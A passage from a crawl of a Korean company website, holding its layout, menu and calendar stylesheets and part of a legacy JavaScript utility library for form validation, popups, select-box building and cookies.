	font-size : 14px;  COLOR: #0d4486; LINE-HEIGHT: 12pt; font-weight: bold; FONT-FAMILY: 돋음; LETTER-SPACING: 0px
}
.table_tit {
	font-size : 12px; COLOR: #0d4486; LINE-HEIGHT: 12pt;  font-weight: bold; FONT-FAMILY: 돋음; 
}
.point1{
	font-size : 12px; COLOR: #0D4486; LINE-HEIGHT: 12pt;  FONT-FAMILY: 돋음; 
}

/*문단정렬*/
ul#blog_type2 {width: 590; padding: 0 0px 0px; overflow: hidden;}
ul#blog_type2 li {float: left; display: inline; width: 180px; height: 260px; margin: 0px 0px 15px 10px;}

.desc_text2 ul { list-style: dot;padding-left:0px;} 
.desc_text2 li {   padding-top:1px;padding-bottom:1px; }


--- FILE ---
content_type: text/css
request_url: http://cityini.com/css/style.css
body_size: 1626
content:
@charset "euc-kr";
/* CSS Document */
* {
	margin:0;
	padding:0;
}

#wrapper {
	margin: 0;
	padding: 0;
	text-align: left;
}
.mainbg {
	background:url(/img/m_bg.gif) repeat-x top;
}
.subbg {
	background:url(/img/sub_bg.gif) repeat-x top #f2efca;
}

#header {
	clear: both;
	width: 100%;
	height: 101px;
	text-align: left;
}
#header .top-inner {
	position: relative;
	width: 1024px;
}
#header .top-inner .logo {
	float: left;
	width: 267px;
}
#header .top-inner .menu-section {
	float: left;
	width: 757px;
}
#header .top-inner .menu-section .util-menu {
	clear:both;
	width: 100%;
	margin-top: 15px;
	display: inline-block;
}
#header .top-inner .menu-section .util-menu ul {
	float: right;
	list-style: none;
	margin: 0;
	padding: 0;
}
#header .top-inner .menu-section .util-menu li {
	float: right;
	list-style: none;
	height: 24px;
	line-height: 24px;
}

#footer {
	clear: both;
	width: 100%;
	min-height: 80px;
	background-color: #000;
	text-align: left;
}
#footer .footer-inner {
	width: 1024px;
	margin: 0;
	padding: 0;
}
#footer .footer-inner .bottom_logo {
	float: left;
}
#footer .footer-inner .copyright {
	float: left;
	padding: 20px 0;
}

.sub-top {
	clear:both;
}

#contents-wrap {
	clear: both;
	text-align: left;
	display: inline-block;
}
#contents-wrap .contents-inner {
	position: relative;
	width: 1024px;
}
#contents-wrap .contents-inner._mainbg {
	background:url(/img/m_back.jpg) no-repeat 0% 0%;
}
#contents-wrap .contents-inner .main-contents {
	width: 500px;
	margin-left: 485px;
	padding: 25px 0 10px 0;
}


--- FILE ---
content_type: text/css
request_url: http://cityini.com/css/gnb.css
body_size: 6025
content:
/* Top Menu Guide */
#TopMenu {
	position: relative;
	margin: 0 0 17px 0;
	height: 45px;
	padding: 0;
	background:url(/img/menu_bg.jpg) no-repeat 0 0;
	background-color: transparent;
}
#TopMenu dl {
	margin: 0;
	padding: 0;
}
#TopMenu dl dt {
	position: absolute;
	margin: 0;
	padding: 0;
	left: 0;
	top: 5px;
}
#TopMenu dl dt a {
	float: left;
	width: 70px;
	height: 35px;
	font-size: 0;
	text-indent: -2000px;
	background: url(../img/gnb_01.png) no-repeat left 0;
}

#TopMenu dl dt.Topmenu_company {
	left: 30px;
}
#TopMenu dl dt.Topmenu_company a {
	width: 70px;
	background-image: url(../img/gnb_01.png);
}

#TopMenu dl dt.Topmenu_busi {
	left: 146px;
}
#TopMenu dl dt.Topmenu_busi a {
	width: 83px;
	background-image: url(../img/gnb_02.png);
}

#TopMenu dl dt.Topmenu_history {
	left: 280px;
}
#TopMenu dl dt.Topmenu_history a {
	width: 70px;
	background-image: url(../img/gnb_03.png);
}

#TopMenu dl dt.Topmenu_recruit {
	left: 396px;
}
#TopMenu dl dt.Topmenu_recruit a {
	width: 70px;
	background-image: url(../img/gnb_04.png);
}

#TopMenu dl dt.Topmenu_community {
	left: 524px;
}
#TopMenu dl dt.Topmenu_community a {
	width: 70px;
	background-image: url(../img/gnb_05.png);
}

#TopMenu dl dd {
	position: absolute;
	left: 30px;
	top: 45px;
}

#TopMenu dl dd.Topmenu_company_Sub {
	left: 35px;
	width: 422px;
	padding-left: 14px;
	background: url(../img/gnb_01_sub.png) no-repeat 0 0;
}
#TopMenu dl dd.Topmenu_company_Sub a {
	float: left;
	height: 21px;
/*	text-indent: -2000px;
	background: url(../img/gnb_01_sub.png) no-repeat left 0;*/
}

#TopMenu dl dd.Topmenu_busi_Sub {
	left: 90px;
	width:193px; /* 495px */
	padding-left:65px;
/*	background: url(../img/gnb_02_sub.png) no-repeat 0 0;*/
	background: url(../img/gnb_03_sub.png) no-repeat 0 0;
}
#TopMenu dl dd.Topmenu_busi_Sub a {
	float: left;
	height: 21px;
/*	text-indent: -2000px;
	background: url(../img/gnb_02_sub.png) no-repeat left 0;*/
}

#TopMenu dl dd.Topmenu_history_Sub {
	left: 204px;
	width:193px;
	padding-left: 8px;
	background: url(../img/gnb_03_sub.png) no-repeat 0 0;
}
#TopMenu dl dd.Topmenu_history_Sub a {
	float: left;
	height: 21px;
/*	text-indent: -2000px;
	background: url(../img/gnb_03_sub.png) no-repeat left 0;*/
}

#TopMenu dl dd.Topmenu_recruit_Sub {
	left: 340px;
	width:172px;
	padding-left: 11px;
	background: url(../img/gnb_04_sub.png) no-repeat 0 0;
}
#TopMenu dl dd.Topmenu_recruit_Sub a {
	float: left;
	height: 21px;
/*	text-indent: -2000px;
	background: url(../img/gnb_04_sub.png) no-repeat left 0;*/
}

#TopMenu dl dd.Topmenu_community_Sub {
	left: 306px;
	width:336px;
	padding-left: 11px;
	background: url(../img/gnb_05_sub.png) no-repeat 0 0;
}
#TopMenu dl dd.Topmenu_community_Sub a {
	float: left;
	height: 21px;
/*	text-indent: -2000px;
	background: url(../img/gnb_05_sub.png) no-repeat left 0;*/
}

#TopMenu dl dd ul {
	margin: 0;
	padding: 0;
}
#TopMenu dl dd ul li {
	float: left;
	padding: 0;
	margin-right: 15px;
	display: inline;
	height: 21px;
}
#TopMenu dl dd ul li:last-child {
	margin-right:0px;
}

#TopMenu dl dd ul li a {
	line-height: 21px;
	letter-spacing: -1px;
	font-size: 11px;
	color: #000;
	font-weight: 700;
}
#TopMenu dl dd ul li a:hover {
	color:#697502;
}


/* company */
/*
#TopMenu dl dd.Topmenu_company_Sub ul li.step_1 a {
	width: 62px;
	background-position: 0px top;
}
#TopMenu dl dd.Topmenu_company_Sub ul li.step_2 a {
	width: 74px;
	background-position: -62px top;
}
#TopMenu dl dd.Topmenu_company_Sub ul li.step_3 a {
	width: 60px;
	background-position: -134px top;
}
#TopMenu dl dd.Topmenu_company_Sub ul li.step_4 a {
	width: 60px;
	background-position: -194px top;
}
#TopMenu dl dd.Topmenu_company_Sub ul li.step_5 a {
	width: 51px;
	background-position: -252px top;
}
#TopMenu dl dd.Topmenu_company_Sub ul li.step_6 a {
	width: 68px;
	background-position: -302px top;
}
#TopMenu dl dd.Topmenu_company_Sub ul li.step_7 a {
	width: 68px;
	background-position: -370px top;
}
*/

/* business */
/*
#TopMenu dl dd.Topmenu_busi_Sub ul li.step_1 a {
	width: 82px;
	background-position: 0px top;
}
#TopMenu dl dd.Topmenu_busi_Sub ul li.step_2 a {
	width: 58px;
	background-position: -82px top;
}
#TopMenu dl dd.Topmenu_busi_Sub ul li.step_3 a {
	width: 49px;
	background-position: -140px top;
}
#TopMenu dl dd.Topmenu_busi_Sub ul li.step_4 a {
	width: 37px;
	background-position: -189px top;
}
#TopMenu dl dd.Topmenu_busi_Sub ul li.step_5 a {
	width: 49px;
	background-position: -226px top;
}
#TopMenu dl dd.Topmenu_busi_Sub ul li.step_6 a {
	width: 149px;
	background-position: -275px top;
}
#TopMenu dl dd.Topmenu_busi_Sub ul li.step_7 a {
	width: 68px;
	background-position: -424px top;
}*/

/* history */
/*
#TopMenu dl dd.Topmenu_history_Sub ul li.step_1 a {
	width: 62px;
	background-position: 0px top;
}
#TopMenu dl dd.Topmenu_history_Sub ul li.step_2 a {
	width: 59px;
	background-position: -62px top;
}
#TopMenu dl dd.Topmenu_history_Sub ul li.step_3 a {
	width: 80px;
	background-position: -121px top;
}*/

/* recruit */
/*
#TopMenu dl dd.Topmenu_recruit_Sub ul li.step_1 a {
	width: 62px;
	background-position: 0px top;
}
#TopMenu dl dd.Topmenu_recruit_Sub ul li.step_2 a {
	width: 59px;
	background-position: -62px top;
}
#TopMenu dl dd.Topmenu_recruit_Sub ul li.step_3 a {
	width: 59px;
	background-position: -121px top;
}*/

/* community */
/*
#TopMenu dl dd.Topmenu_community_Sub ul li.step_1 a {
	width: 53px;
	background-position: 0px top;
}
#TopMenu dl dd.Topmenu_community_Sub ul li.step_2 a {
	width: 28px;
	background-position: -71px top;
}
#TopMenu dl dd.Topmenu_community_Sub ul li.step_3 a {
	width: 46px;
	background-position: -118px top;
}
#TopMenu dl dd.Topmenu_community_Sub ul li.step_4 a {
	width: 37px;
	background-position: -182px top;
}
#TopMenu dl dd.Topmenu_community_Sub ul li.step_5 a {
	width: 18px;
	background-position: -238px top;
}
#TopMenu dl dd.Topmenu_community_Sub ul li.step_6 a {
	width: 49px;
	background-position: -274px top;
}
#TopMenu dl dd.Topmenu_community_Sub ul li.step_7 a {
	width: 88px;
	background-position: -342px top;
}*/


--- FILE ---
content_type: text/css
request_url: http://cityini.com/inc/css.css
body_size: 1992
content:

form { display:inline; };
button { 
	font-size:9pt; 
	padding:3px;
	background-color:#EEEEEE;
	border:1px solid #999999;
} ; 

input.calendar { behavior:url(/inc/htc/calendar/calendar.htc) }; 
input.scrolling { behavior:url(/inc/htc/scrolling/selectbox.htc) }; 
select.scrolling { behavior:url(/inc/htc/scrolling/selectbox.htc) }; 
span.textline { behavior:url(/inc/htc/textline/effect.htc) };

td.calendar_numbgstyle { background-color:#FFFFFF; text-align:center;};
td.calendar_numstyle { color:#CCCCCC; };
td.calendar_holidaystyle { color:#FF0000; };
td.calendar_sundaystyle { color:#FF0000; };
td.calendar_satdaystyle { color:#0000FF; };
td.calendar_todaystyle { background-color:#ff9600;color:#ffffff};
td.calendar_schedule { font-weight:bold; };

.Day { padding: 0px 0px 0px 5px; font-family: Verdana; font-size: 10px; }
.Today { color:#74942A; font-weight:bold;}
.Sunday { color: #990000; }
.Saturday { }
.category_title {border:0px none; cursor:pointer; padding: 0px 0px 0px 15px; font-family: 돋움; font-size: 11px; font-weight:normal; background:url('/img/calendar_skin/bulletCalendar.gif') no-repeat 2px 50%;}

.board_color { background-color:d3eaeb } ; 
.board_color2 { background-color:C2CBCD } ; 
.board_color3 { background-color:D0DCE0 } ;

.board_title_text { font-size : 11px; COLOR: #387272; LINE-HEIGHT: 12pt; FONT-FAMILY: 굴림; LETTER-SPACING: -1px ;font-weight: bold; }
.board_title_text2 { font-size : 11px; COLOR: #000000; LINE-HEIGHT: 12pt; FONT-FAMILY: 굴림; LETTER-SPACING: -1px ;font-weight: bold; }

.movie_vdn{font-family:verdana}
.movie_box01{border:0px solid #000000;background-color:#000000;line-height:1.4}
.movie_p10, a.movie_p10:link, a.movie_p10:visited, a.movie_p10:hover, a.movie_p10:active{font-size:10px}
.movie_ls{letter-spacing:-1px}
.movie_imgborder {border:1px #C0C0C0 solid;}
.movie_sel_on {border:2px #B0B0B0 solid;}
.movie_sel_off {border:2px #F3F3F3 solid;}
.movie_scr_tag {width:65px; height:22px; border:1px #C0C0C0 solid; padding:3px 0 0 0;}

--- FILE ---
content_type: application/javascript
request_url: http://cityini.com/inc/js/common.function.js
body_size: 40480
content:
// WARNING
		if (errormessage != null) window.onerror = jsError;
		function jsError (msg, filenm, lineno) {
			src = ' ' + msg + '\n file : ' + filenm + '\n line : ' + lineno;
			alert(src);
			return true;
		}
		function errormsg (target, message, value) {
			if (message != null) alert(message);
			if (target != null) target.focus();
			return value;
		}
		function errorcolor (target, color, value) {
			if (target == null || target == undefined) return;
			if (color == null || color == '') color = '#eeeeee';
			tmpColor = target.style.backgroundColor;
			target.style.backgroundColor = color;
			target.onkeydown = function(e) { this.style.backgroundColor = tmpColor; }
			target.focus();
			return value;
		}
		function confirmmsg (message, url) {
			if (confirm(message)) location.href = url;
			return;
		}
// REGULER EXPRESSION
		function _replace (niddle, search, string) {
			var i = string.indexOf(niddle);
			if (i != -1) {
				var tmp = string.substring(0,i);
				var tmp2 = string.substring(i, niddle.length);
				var tmp3 = string.substring(i+ niddle.length);

				result = tmp + search + tmp3;
			} else {
				result = string;
			}
			return result;
		}
		function _match (value, ptn) {
			return (value.match(ptn)==null)?false:true;
		}
// CHECK
		function chknull (value, minl, maxl) {
			value = value.replace(/ /g,"");
			return (value.length < minl || value == '')?false:(value.length >maxl && maxl != undefined)?false:true;
		}
		function chknum (value) {
			ptn = /^[0-9]([0-9])*$/;
			return _match(value, ptn);
		}
		function chkkr (value) {
			ptn = /^[0-9a-zA-Z]([0-9a-zA-Z])*$/;
			return _match(value, ptn);
		}
		function chkeq(target) {
			return (target.value == target.defaultValue)?true:false;
		}
// SPECIAL VALUE TYPE
		function chkID (value) {
			ptn = /^[a-zA-Z][0-9a-zA-Z\-_]*$/
			return _match(value, ptn);
		}
		function chkRRN (v1, v2) {
			var s1, s2, i3=0; i4=0;
			if (v2 == undefined || v2 == null) { if ( v1.indexOf('-') != -1) { v1.split('-'); s1 = v1[0]; s2 = v1[1]; } else {s1 = v1.substring(0, 6); s2 = v1.substring(6); } } else { s1 = v1; s2 = v2; }
			for (var i=0;i<s1.length;i++) 	{ var ch1 = s1.substring(i,i+1); if (ch1 < '0' || ch1 > '9') i3 = i3+1; } if ((s1 == '') || (i3 != 0)) return false;
			for (var i=0;i<s2.length;i++) { var ch1 = s2.substring(i,i+1); if (ch1 < '0' || ch1 > '9') i4 = i4+1; }	if ((s2 == '') || (i4 != 0)) return false;
			//if (s1.substring(0,1) < 3) return false;
			if (s2.substring(0,1) > 6) return false;
			if ((s1.length > 7) || (s2.length > 8)) return false;
			if ((s1 == '72') || (s2 == '18')) return false;
			var f1=s1.substring(0,1); 	var f2=s1.substring(1,2); 	var f3=s1.substring(2,3); 	var f4=s1.substring(3,4); 	var f5=s1.substring(4,5); 	var f6=s1.substring(5,6);
			var hap=f1*2+f2*3+f3*4+f4*5+f5*6+f6*7;
			var l1=s2.substring(0,1); 	var l2=s2.substring(1,2); 	var l3=s2.substring(2,3); 	var l4=s2.substring(3,4); 	var l5=s2.substring(4,5); 	var l6=s2.substring(5,6); var l7=s2.substring(6,7);
			hap=hap+l1*8+l2*9+l3*2+l4*3+l5*4+l6*5;
			hap=hap%11; hap=11-hap; 	hap=hap%10;
			return (hap != l7)?false:true;
		}
		function chkCMP(value) {
			var sum = 0;
			var getlist =new Array(10);
			var chkvalue =new Array("1","3","7","1","3","7","1","3","5");
			for(var i=0; i<10; i++) { getlist[i] = value.substring(i, i+1); }
			for(var i=0; i<9; i++) { sum += getlist[i]*chkvalue[i]; }
			sum = sum + parseInt((getlist[8]*5)/10);
			sidliy = sum % 10;
			sidchk = 0;
			if(sidliy != 0) { sidchk = 10 - sidliy; }
			else { sidchk = 0; }
			if(sidchk != getlist[9]) { return false; }
			return true;
		}
		function chkMAIL(value) {
			ptn = /^[0-9a-zA-Z]([\-_]?[0-9a-zA-Z])*@[0-9a-zA-Z]([\-_]?[0-9a-zA-Z])*\.[a-zA-Z\.]{1,}$/;
			return _match(value, ptn);
		}
		function chkPHONE(value) {
			ptn = /^[0-9]{2,3}\-[0-9]{3,4}\-[0-9]{4}$/;
			return _match(value, ptn);
		}
		function chkEXT(str, ext) {
			tmpExt = str.substring(str.lastIndexOf('.')+1);
			chk = 0;
			for (var i=0; i < ext.length; i++) { if (ext[i].toUpperCase() == tmpExt.toUpperCase()) { chk++; break; } }
			return (chk < 1)?false:true;
		}
		function chkGRP (target) {
			chk = 0;
			if (target.form.elements[target.name].length == null || target.form.elements[target.name].length == undefined) {
				if (target.form.elements[target.name].checked) chk = 1;
				else chk = 0;
			} else {
				for (var i=0; i < target.form.elements[target.name].length; i++) {
					if (target.form.elements[target.name][i].checked) {
						chk = 1;
						break;
					}
				}
			};
			return (chk < 1)?false:true;
		}
// SPECIAL INPUT TYPE
		function _selectbox (targetname, targetarray, selectvalue, minnum, maxnum , selectstyle , setoption ) {
			if (minnum == null || minnum == undefined) minnum = 0;
			if (maxnum == null || maxnum == undefined) maxnum = targetarray.length;
			str = ' <select name="' + targetname + '" class="form" ' + setoption + '>';
			for (var i=minnum; i < maxnum; i++) {
				str+= ' <option value="' + targetarray[i].value + '" ';
				if (targetarray[i].value == selectvalue) str+= ' selected ';
				if (selectstyle != null ) str+= ' style="' + selectstyle + '" ' ;
				str+= ' >' + targetarray[i].text + '</option>';
			}
			str+= '</select>';
			document.write(str);
		}
		function _selectbox_text( targetname, targetarray, selectvalue, minnum, maxnum , selectstyle ) {
			if (minnum == null || minnum == undefined) minnum = 0;
			if (maxnum == null || maxnum == undefined) maxnum = targetarray.length;
			str = ' <input type="text" name="' + targetname + '" value="' + selectvalue + '" class="form" style="background-color:#efefef;" readOnly > ' ;
			document.write(str);
			if ( targetarray.length > 0 )
			{
				didx = targetarray.length ;
				targetarray[didx] = new Option('직접입력','direct_input');
				maxnum++ ;
				str = ' <select name="' + targetname + '_tmp_slt" class="form">';
				for (var i=minnum; i < maxnum; i++) {
					str+= ' <option value="' + targetarray[i].value + '" ';
					if (targetarray[i].value == selectvalue) str+= ' selected ';
					if (selectstyle != null ) str+= ' style="' + selectstyle + '" ' ;
					str+= ' >' + targetarray[i].text + '</option>';
				}
				str+= '</select>';
				document.write(str);
				document.getElementById( targetname + '_tmp_slt' ).onchange = function() {
					if ( this.value == 'direct_input' ) {
						document.getElementById( targetname ).value = '' ;
						document.getElementById( targetname ).style.backgroundColor = '' ;
						document.getElementById( targetname ).readOnly = false ;
					} else {
						document.getElementById( targetname ).value = this.value ;
						document.getElementById( targetname ).style.backgroundColor = '#efefef' ;
						document.getElementById( targetname ).readOnly = true ;
					}
				}
			}
			if ( document.getElementById( targetname + '_tmp_slt' ).selectedIndex == 0 ) {
				document.getElementById( targetname + '_tmp_slt' ).options[didx].selected = true ;
				//document.getElementById( targetname ).value = '' ;
				document.getElementById( targetname ).style.backgroundColor = '' ;
				document.getElementById( targetname ).readOnly = false ;
			}
		}
		function _multi_selectbox ( key , depth , selectes )
		{
			for ( i = 0 ; i < depth ; i++ )
			{
				// create object
				_selectbox( key + '[]' , new Array , '' ) ;
				target = document.getElementsByName( key + '[]' ) ;
				// event
				target[i].onchange = function ()
				{
					key = this.name.substring( 0 , this.name.indexOf('[]') ) ;
					target_group = document.getElementsByName( this.name ) ;
					if ( target_group.length == null ) return ;
					search = false ;
					for ( i = 0 ; i < target_group.length ; i++)
					{
						if ( target_group[i] == this ) { search = true ; continue ; }
						if ( search )
						{
							for ( j = ( target_group[i].length - 1) ; j >= 0 ; j-- )
								target_group[i].options[j] = null ;
							next_target = eval ( key + (i+1)) ;
							tmp_j = 0 ;
							target_group[i].options[tmp_j] = new Option( next_target[tmp_j].text , next_target[tmp_j].value ) ;
							tmp_num = target_group[(i-1)].value.substring( target_group[(i-1)].value.indexOf('numid=')+6 , target_group[(i-1)].value.indexOf(',pnumid=') ) ;
							for ( j = 1 ; j < next_target.length ; j++) {
								p_numid = next_target[j].value.substring( next_target[j].value.indexOf(',pnumid=')+8 ) ;
								if ( p_numid == tmp_num )
									target_group[i].options[target_group[i].length] = new Option( next_target[j].text , next_target[j].value ) ;
							}
						}
					}
				}
				// put data
				key_array = eval( key + (i+1) ) ;
				for ( j = ( target[i].length - 1) ; j >= 0 ; j-- ) target[i].options[j] = null ;
				target[i].options[0] = new Option( key_array[0].text , key_array[0].value ) ;
				if ( i < 1 ) tmp_num = '0' ;
				else tmp_num = target[(i-1)].value.substring( target[(i-1)].value.indexOf('numid=')+6 , target[(i-1)].value.indexOf(',pnumid=') ) ;
				for ( j = 1 ; j < key_array.length ; j++) {
					numid = key_array[j].value.substring( key_array[j].value.indexOf('numid=')+6 , key_array[j].value.indexOf(',pnumid=') ) ;
					p_numid = key_array[j].value.substring( key_array[j].value.indexOf(',pnumid=')+8 ) ;
					if ( p_numid == tmp_num ) {
						tmp_i = target[i].length ;
						target[i].options[tmp_i] = new Option( key_array[j].text , key_array[j].value ) ;
						if ( numid == selectes[i] ) target[i].options[tmp_i].selected = true ;
					}
				}
			}
		}
		function _selectnum (targetname, beginnum, endnum, maxnum, selectvalue , selectoption ) {
			str = '<select name="' + targetname + '" class="form" ' + selectoption + '>';
			str+= '<option value="">선택</option>' ;
			if (endnum == '' || endnum == null) endnum = parseInt(beginnum,10) + parseInt(maxnum,10);
			for (var i=beginnum; i <= endnum; i++) {
				str+= '<option value="' + i + '" ';
				if (parseInt(selectvalue,10) == parseInt(i,10)) str+= ' selected ';
				str+= '>' + i + '</option>';
			}
			str+= '</select>';
			document.write(str);
		}
		function _nformbutton (targettype , targetarray, selectvalue, minnum, maxnum , line_limit ) {
			if (minnum == null || minnum == undefined) minnum = 0;
			if (maxnum == null || maxnum == undefined) maxnum = targetarray.length;
			str = '';
			d_i = 1 ;
			for (var i=minnum; i < maxnum; i++) {
				str+= '<input type="' + targettype + '" ';
				str+= '  value="' + targetarray[i].value + '" ';
				if (targetarray[i].value == selectvalue) str+= ' checked ';
				else if ( selectvalue == null ) str+= ' checked ' ;
				str+= ' > ' + targetarray[i].text + '';
				if ( line_limit != null && d_i%line_limit == 0 ) str+= '<br>' ;
				d_i++ ;
			}
			document.write(str);
		}
		function _radiobutton (targetname, targetarray, selectvalue, minnum, maxnum , line_limit , input_option ) {
			if (minnum == null || minnum == undefined) minnum = 0;
			if (maxnum == null || maxnum == undefined) maxnum = targetarray.length;
			str = '';
			d_i = 1 ;
			for (var i=minnum; i < maxnum; i++) {
				str+= '<nobr><input type="radio" ';
				str+= '  name="' + targetname + '" ';
				str+= '  value="' + targetarray[i].value + '" ';
				if (targetarray[i].value == selectvalue) str+= ' checked ';
				else if ( selectvalue == null ) str+= ' checked ' ;
				str+= ' ' + input_option + ' ' ;
				str+= ' id="' + targetname + '______' + i + '" ><label for="' + targetname + '______' + i + '" >' + targetarray[i].text + '</label></nobr>';
				if ( line_limit != null && d_i%line_limit == 0 ) str+= '<br>' ;
				d_i++ ;
			}
			document.write(str);
		}
		function _checkbox (targetname, targetarray, selectvalue, minnum, maxnum , line , input_option ) {
			if (minnum == null || minnum == undefined) minnum = 0;
			if (maxnum == null || maxnum == undefined) maxnum = targetarray.length;
			str = '';
			thevalue = selectvalue.split(',');
			line_i = 1  ;
			for (var i=minnum; i < maxnum; i++) {
				str+= ' <nobr><input type="checkbox" ';
				str+= '  name="' + targetname + '" ';
				str+= '  value="' + targetarray[i].value + '" ';
				for (var j=0; j < thevalue.length; j++) {
					if (targetarray[i].value == thevalue[j]) {
						str+= ' checked ';
						break;
					}
				}
				str+= ' id="' + targetname + '______' + i + '" ' + input_option + '><label for="' + targetname + '______' + i + '" >' + targetarray[i].text + '</label>&nbsp;</nobr>';
				if ( line != null && line_i%line === 0) str+= ' <br> ' ;
				line_i++;
			}
			document.write(str);
		}
// WINDOW OPEN
		function popimg(url, width, height, opt) {
			if (opt != null && opt != '') opt = ',' + opt;
			str = '<link href="/css/css.css" rel="stylesheet" type="text/css"><body topmargin=0 leftmargin=0 onmousedown="self.close();"><img src="' + url + '" border=0></body>';
			pop = window.open('','zome','width=' + width + ',height=' + height + opt);
			if ( pop == null ) {
				alert(' 팝업이 차단되어있습니다. ' ) ;
			} else {
				pop.focus();
				pop.document.write(str);
			}
		}
		function nopenImage(url) {
		}
		function openImage(url) {
			if (typeof url == 'undefined') return;
			if ( navigator.userAgent.indexOf('MSIE') > 0 && navigator.appVersion.indexOf('MSIE 7.') > 0 ) {
				timg = new Image;
				timg.src = url;
				// MSIE 7.0 인경우
				str = '<body topmargin=0 leftmargin=0>\n';
				str+= '<div id="image_zone" onmousedown="self.close();"><img src="' + url + '" border=0 onmousedown="self.close();" id="view_image"></div>\n';
				str+= '</body>';
				w = timg.width ;
				h = timg.height ;
				opt_scroll = 'no' ;
				if ( w > 800 ) { w = 820 ; opt_scroll = 'yes' ; }
				if ( h > 800 ) { h = 820 ; opt_scroll = 'yes' ; }
				pop = window.open('','image','width=' + w + ',height=' + h + ',scrollbars=' + opt_scroll );
				if ( pop == null ) {
					alert(' 팝업이 차단되어있습니다. ' ) ;
				} else {
					pop.focus();
					pop.document.write(str);
				}
			} else {
				timg = new Image;
				timg.src = url;
				timg.onload = function(e) {
					w = this.width ;
					h = this.height ;
					opt_scroll = 'no' ;
					if ( w > 800 ) { w = 820 ; opt_scroll = 'yes' ; }
					if ( h > 800 ) { h = 820 ; opt_scroll = 'yes' ; }
					pop = window.open('','image','width=' + w + ',height=' + h + ',scrollbars=' + opt_scroll );
					str = '<body topmargin=0 leftmargin=0 onmousedown="self.close();"> \n';
					str+= '<img src="' + url + '" width="' + w + '" height="' + h + '" border=0 onmousedown="self.close();"> \n';
					str+= '</body>';
					pop = window.open('','image','width=' + w + ',height=' + h );
					if ( pop == null ) {
						alert(' 팝업이 차단되어있습니다. ' ) ;
					} else {
						pop.focus();
						pop.document.write(str);
					}
				}
			}
		}
		function poppage(url, nme, opt) {
			if (opt == null || opt == undefined) opt = 'width=300, height=200';
			if (nme == null || nme == undefined) nme = 'popup';
			pop = window.open(url,nme,opt);
			pop.focus();
		}
// SPECIAL WINDOW OPEN
		function popzip (t1,t2,t3,url,opt) {
			if (typeof url == 'undefined') url = '/inc/pop/search_zip.html';
			if (typeof opt == 'undefined') opt = 'width=472, height=200, resizable=no,scrollbars=yes';
			pop = window.open(url + '?target1=' + t1 + '&target2=' + t2 + '&target3=' + t3, 'ZIPCODE',opt);
			pop.focus();
		}
		function popid ( trgt ) {
			pre_inputvalue = '' ;
			if ( document.getElementById(trgt) != null ) {
				if ( document.getElementById(trgt).tagName == 'INPUT' ) {
					pre_inputvalue = document.getElementById(trgt).value ;
				} else if ( document.getElementById(trgt).tagName == 'DIV' || document.getElementById(trgt).tagName == 'SPAN' ) {
					pre_inputvalue = document.getElementById(trgt).innerHTML ;
				}
			}
			if ( pre_inputvalue != '' ) {
				url = '/inc/pop/search_id.html?search_id=' + pre_inputvalue ;
			} else {
				url = '/inc/pop/search_id.html' ;
			}
			opt = 'width=272,height=200,scrollbars=no,resizable=no';
			pop = window.open(url,'SearchID',opt);
			pop.focus();
		}
		function popnick (url,opt) {
			if (typeof url == 'undefined') url = '/inc/pop/search_nick.html';
			if (typeof opt == 'undefined') opt = 'width=272,height=200,scrollbars=no,resizable=no';
			pop = window.open(url,'SearchNickName',opt);
			pop.focus();
		}
// DOCUMENT WRITE
		function _write (targetarray, selectvalue) {
			str = selectvalue;
			if (str == null || str == undefined || str == '') return;
			for (var i=0; i < targetarray.length; i++) if (targetarray[i].value == selectvalue) str = targetarray[i].text;
			document.write(str);
		}
		function _choice (target,selectvalue,types) {
			if (target == null) return;
			if (target.type == null) { // array object (ex: radiobutton)
				for (var i=0; i < target.length; i++)
					if (target[i].value == selectvalue)
						target[i].checked = true;
			} else {
				for (var i=0; i < target.options.length; i++)
					if (target.options[i].value == selectvalue)
						target.options[i].selected = true;
			}
		}
		function _previmage(filetarget, imgtarget, width, height, failvalue) {
			if (imgtarget == null || filetarget == null) return;
			tmp = filetarget.value;
			ext = tmp.substring(tmp.lastIndexOf('.')+1);
			ext = ext.toLowerCase();
			if (ext != "") {
				// 확장자 체크
				if (ext != "gif" && ext != "jpg" && ext != "jpeg" && ext != "png") {
					filetarget.select();
					document.execCommand('Delete');
					alert(" gif, jpg, png 이외의 이미지는 업로드 할 수 없습니다. ");
					imgtarget.innerHTML = failvalue;
					return;
				}
				imgtarget.innerHTML = '<img src="' + tmp + '" width="' + width + '" height="' + height + '">';
			} else {
				imgtarget.innerHTML = failvalue;
			}
			return;
		}
		function _resetbutton ( imgurl, wid, hei ) {
			var r = '<span style="overflow:hidden; width:' + wid + 'px; height:' + hei + 'px; background-image:url(' + imgurl + '); background-repeat:no-repeat; cursor:hand;"><input type="reset" value="취소" style="width:' + wid + 'px;height:' + hei + 'px;filter:alpha(opacity=0);cursor:hand;" class="form"></span>';
			document.write (r);
		}
// CHANGE VALUES
		function str_number(num) {
			xs = num.split(',') ;
			xs = xs.join('') ;
			return xs;
		}
		function str_money(num) {
			num = num + '';
			xs = '';
			for (var i = 0; i < num.length; i++) {
				if (i%3 == 0 && i != 0)xs = ',' + xs;
				xs = num.charAt(num.length - i - 1) + xs;
			}
			return xs;
		}
// DESIGN
		function drawline( i, r, c, a ) {
			var j = Math.sqrt( (r * r) - (i*i) );
			j = Math.floor( j );
			return ( "<div align=\"" + a + "\">" + 	"<div style=\"height: 1px; width: " + j + "px; background: " +	c + ";font-size: 1px;line-height: 1px;font-size: 1px;\">&nbsp;<\/div>" );
		}
		function corner( h, r, c ) {
			var t="";
			if (h == 'ul') {
				for (var i = r; i >= 1; i--) {
				  t+=drawline( i, r, c, 'right' );
				}
			} else if (h == 'ur') {
				for (var i = r; i >= 1; i--) {
				  t+=drawline( i, r, c, 'left' );
				}
			} else if ( h == 'll') {
				for (i = 1; i <= r; i++) {
				  t+=drawline( i, r, c, 'right' );
				}
			} else if ( h == 'lr') {
				for (i = 1; i <= r; i++) {
				  t+=drawline( i, r, c, 'left' );
				}
			}
			return t;
		}
// COOKIE
		function _getCookie(name)
		{
			var nameOfCookie = name + '=';
			var x = 0;
			while ( x <= document.cookie.length )
			{
				var y = (x+nameOfCookie.length);
				if ( document.cookie.substring( x, y ) == nameOfCookie )
				{
					if ( (endOfCookie=document.cookie.indexOf( ';', y )) == -1 )
						endOfCookie = document.cookie.length;
					return unescape( document.cookie.substring( y, endOfCookie ) );
				}
				x = document.cookie.indexOf( ' ', x ) + 1;
				if ( x == 0 )
					break;
			}
			return '';
		}
		function _setCookie( name, value, expiredays )
		{
		var todayDate = new Date();
		todayDate.setDate( todayDate.getDate() + expiredays );
